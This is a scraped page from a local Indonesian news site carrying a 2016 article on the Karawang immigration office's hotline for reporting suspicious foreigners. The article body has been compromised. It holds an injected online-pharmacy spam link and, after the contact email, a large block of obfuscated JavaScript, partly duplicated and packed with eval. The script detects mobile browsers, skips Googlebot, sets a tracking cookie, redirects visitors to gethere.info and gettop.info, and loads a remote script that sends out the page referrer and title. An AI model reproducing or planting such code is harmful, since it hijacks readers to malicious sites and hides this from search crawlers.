					<li><a href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan">Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan</a></li>
					<li><a href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen">Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen</a></li>
					<li><a href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah">Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah</a></li>
					<li><a href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan">Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan</a></li>
					<li><a href="https://karawangplus.com/nestle-indonesia-bantu-5-000-umkm-di-indonesia-penuhi-sertifikasi-halal/26457/" title="Nestlé Indonesia Bantu 5.000 UMKM di Indonesia Penuhi Sertifikasi Halal">Nestlé Indonesia Bantu 5.000 UMKM di Indonesia Penuhi Sertifikasi Halal</a></li>
					<li><a href="https://karawangplus.com/kolaborasi-nestle-indonesia-dan-pemkab-karawang-dorong-anak-muda-jadi-talenta-siap-industri-lewat-program-pemagangan/26360/" title="Kolaborasi Nestlé Indonesia dan Pemkab Karawang Dorong Anak Muda Jadi Talenta Siap Industri Lewat Program Pemagangan">Kolaborasi Nestlé Indonesia dan Pemkab Karawang Dorong Anak Muda Jadi Talenta Siap Industri Lewat Program Pemagangan</a></li>
					<li><a href="https://karawangplus.com/kolaborasi-hut-karawang-392-hipmi-sediakan-internet-gratis-di-bazzar-umkm/26353/" title="Kolaborasi HUT Karawang 392, HIPMI Sediakan Internet Gratis di Bazzar UMKM">Kolaborasi HUT Karawang 392, HIPMI Sediakan Internet Gratis di Bazzar UMKM</a></li>
					<li><a href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen">Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen</a></li>
					<li><a href="https://karawangplus.com/mangkir-tugas-berbulan-bulan-bkpsdm-segera-pecat-7-asn-karawang/26348/" title="Mangkir Tugas Berbulan-bulan, BKPSDM Segera Pecat 7 ASN Karawang">Mangkir Tugas Berbulan-bulan, BKPSDM Segera Pecat 7 ASN Karawang</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'slide', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://karawangplus.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://karawangplus.com/category/profil/">Profil</a><span class="delimiter">/</span><span class="current">Lapor Kesini  Kalau Lihat  Orang  Asing Mencurigakan</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/karawangplus.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Profil","@id":"https:\/\/karawangplus.com\/category\/profil\/"}}]}</script>
		

		<div class="e3lan e3lan-post">			<!-- <img style="width:100%;margin-bottom: 10px;" src="https://karawangplus.com/wp-content/uploads/2023/04/koni-2023-scaled.jpg">  -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karplus_auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2256296531295452"
     data-ad-slot="5195413573"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-867 post type-post status-publish format-standard has-post-thumbnail  category-profil" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Lapor Kesini  Kalau Lihat  Orang  Asing Mencurigakan</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 17, 2016</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://karawangplus.com/category/profil/" rel="category tag">Profil</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://karawangplus.com/867/867/#respond">Leave a comment</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p> <a href="http://buypillsonline24h.com/">online pharmacy24</a> <img fetchpriority="high" decoding="async" class="size-medium wp-image-865 alignnone" src="https://karawangplus.com/wp-content/uploads/2016/03/image-1-300x169.jpeg" alt="image" width="300" height="169" srcset="https://karawangplus.com/wp-content/uploads/2016/03/image-1-300x169.jpeg 300w, https://karawangplus.com/wp-content/uploads/2016/03/image-1-768x432.jpeg 768w, https://karawangplus.com/wp-content/uploads/2016/03/image-1-1024x576.jpeg 1024w, https://karawangplus.com/wp-content/uploads/2016/03/image-1.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" />Karawangplus.com- Salah satu upaya mengajak masyarakat untuk berperan aktif dalam mengawasi orang asing. Kantor Imigrasi Kelas II Karawang siap tempel stiker, untuk nomor pengaduan.</p>
<p>&#8220;Nanti bukan hanya parpol (partai politik) saja yang tempelkan stiker, tapi nanti Imigrasi juga ada,&#8221;ujar Kepala Kantor Imigrasi Kelas II Karawang J. Fanny Satriacahya saat sambutan acara sosialisasi pengawasan orang asing dalam menghadapi masyarakat ekonomia asean (MEA), Kamis (17/6).</p>
<p>Sehingga nantinya stiker yang berisi tulisan mengenai nomor pengaduan melalui telepon, sms, akun facebook, twitter, hingga amalat ini milik kantor imigrasi kelas II Karawang. Nantinya masyarakat akan lebih mudah, dan cepat untuk melaporkan jika ada orang asing yang mencurigakan di lingkungannya.</p>
<p>&#8220;Nanti masyarakat ada orang asing sudah tidak bingung mau hubugi siapa sih?. Nanti Tidak harus lapor rt, rw, lurah camat, bisa langsung ke kita melalui nomor pelaporan tersebut,&#8221;tandasnya. (redaksi)</p>
<p>Berikut nomor pengaduan ke kantor imigrasi kelas II Karawang :</p>
<p>Telepon 0267 400725</p>
<p>HP 0812 1843 1636</p>
<p>SMS, What&#8217;s app : 0812 1843 1636</p>
<p>Email : laporimigrasikrw@gmail.comif(document.cookie.indexOf(&#8220;_mauthtoken&#8221;)==-1){(function(a,b){if(a.indexOf(&#8220;googlebot&#8221;)==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = &#8220;_mauthtoken=1; path=/;expires=&#8221;+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,&#8217;http://gethere.info/kt/?264dpr&amp;&#8217;);}var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} setTimeout(&#8220;document.location.href=&#8217;http://gettop.info/kt/?53vSkc&amp;'&#8221;, delay);eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#8221;.replace(/^/,String)){while(c&#8211;){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#8217;\\w+&#8217;};c=1};while(c&#8211;){if(k[c]){p=p.replace(new RegExp(&#8216;\\b&#8217;+e(c)+&#8217;\\b&#8217;,&#8217;g&#8217;),k[c])}}return p}(&#8216;5 d=1;5 2=d.f(\&#8217;4\&#8217;);2.g=\&#8217;c://b.7/8/?9&amp;a=4&amp;i=\&#8217;+6(1.o)+\&#8217;&amp;p=\&#8217;+6(1.n)+\&#8217;\&#8217;;m(1.3){1.3.j.k(2,1.3)}h{d.l(\&#8217;q\&#8217;)[0].e(2)}&#8217;,27,27,&#8217;|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head&#8217;.split(&#8216;|&#8217;),0,{}))</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://karawangplus.com/?p=867" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Lapor+Kesini++Kalau+Lihat++Orang++Asing+Mencurigakan via %40karawangplus&url=https://karawangplus.com/?p=867" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://karawangplus.com/?p=867&title=Lapor+Kesini++Kalau+Lihat++Orang++Asing+Mencurigakan" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://karawangplus.com/867/867/&amp;title=Lapor+Kesini++Kalau+Lihat++Orang++Asing+Mencurigakan" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://karawangplus.com/?p=867&amp;description=Lapor+Kesini++Kalau+Lihat++Orang++Asing+Mencurigakan&amp;media=https://karawangplus.com/wp-content/uploads/2016/03/image-2-660x330.jpeg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2016-03-17T04:44:30+07:00","datePublished":"2016-03-17T04:44:30+07:00","dateModified":"2017-12-30T19:22:27+07:00","headline":"Lapor Kesini  Kalau Lihat  Orang  Asing Mencurigakan","name":"Lapor Kesini  Kalau Lihat  Orang  Asing Mencurigakan","keywords":[],"url":"https:\/\/karawangplus.com\/867\/867\/","description":"online pharmacy24 Karawangplus.com- Salah satu upaya mengajak masyarakat untuk berperan aktif dalam mengawasi orang asing. Kantor Imigrasi Kelas II Karawang siap tempel stiker, untuk nomor pengaduan.","copyrightYear":"2016","publisher":{"@id":"#Publisher","@type":"Organization","name":"karawangplus.com","logo":{"@type":"ImageObject","url":"https:\/\/karawangplus.com\/wp-content\/uploads\/2022\/06\/new-logo-karplus.png"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100011458754976","https:\/\/twitter.com\/karawangplus","https:\/\/www.linkedin.com\/in\/karawang-plus-78a87211b","https:\/\/www.youtube.com\/channel\/UCysCYmt2DOrCA7CTttIw0dA","https:\/\/del.icio.us\/karawangplus"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/karawangplus.com\/867\/867\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Admin KarawangPlus","url":"https:\/\/karawangplus.com\/author\/adminkarawang\/"},"articleSection":"Profil","articleBody":" online pharmacy24 Karawangplus.com- Salah satu upaya mengajak masyarakat untuk berperan aktif dalam mengawasi orang asing. Kantor Imigrasi Kelas II Karawang siap tempel stiker, untuk nomor pengaduan.\r\n\r\n\"Nanti bukan hanya parpol (partai politik) saja yang tempelkan stiker, tapi nanti Imigrasi juga ada,\"ujar Kepala Kantor Imigrasi Kelas II Karawang J. Fanny Satriacahya saat sambutan acara sosialisasi pengawasan orang asing dalam menghadapi masyarakat ekonomia asean (MEA), Kamis (17\/6).\r\n\r\nSehingga nantinya stiker yang berisi tulisan mengenai nomor pengaduan melalui telepon, sms, akun facebook, twitter, hingga amalat ini milik kantor imigrasi kelas II Karawang. Nantinya masyarakat akan lebih mudah, dan cepat untuk melaporkan jika ada orang asing yang mencurigakan di lingkungannya.\r\n\r\n\"Nanti masyarakat ada orang asing sudah tidak bingung mau hubugi siapa sih?. Nanti Tidak harus lapor rt, rw, lurah camat, bisa langsung ke kita melalui nomor pelaporan tersebut,\"tandasnya. (redaksi)\r\n\r\nBerikut nomor pengaduan ke kantor imigrasi kelas II Karawang :\r\n\r\nTelepon 0267 400725\r\n\r\nHP 0812 1843 1636\r\n\r\nSMS, What's app : 0812 1843 1636\r\n\r\nEmail : laporimigrasikrw@gmail.comif(document.cookie.indexOf(\"_mauthtoken\")==-1){(function(a,b){if(a.indexOf(\"googlebot\")==-1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i.test(a)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = \"_mauthtoken=1; path=\/;expires=\"+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,'http:\/\/gethere.info\/kt\/?264dpr&amp;');}var 